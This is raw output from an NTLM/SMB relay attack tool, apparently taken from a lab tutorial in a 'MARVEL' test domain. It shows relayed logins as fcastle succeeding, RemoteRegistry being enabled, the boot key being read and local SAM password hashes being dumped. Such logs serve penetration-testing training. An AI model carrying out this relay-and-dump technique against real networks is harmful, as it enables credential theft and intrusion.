 [*] Servers started, waiting for connections 1
[*] SMBD-Thread-3: Received connection from 10.0.3.7, attacking target smb://10.0.3.6 2
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED 3
[*] SMBD-Thread-5: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] HTTPD: Received connection from 10.0.3.7, attacking target smb://10.0.3.6 4
[*] HTTPD: Client requested path: /
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-8: Received connection from 10.0.3.7, attacking target smb://10.0.3.6
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED 5
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash) 6
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6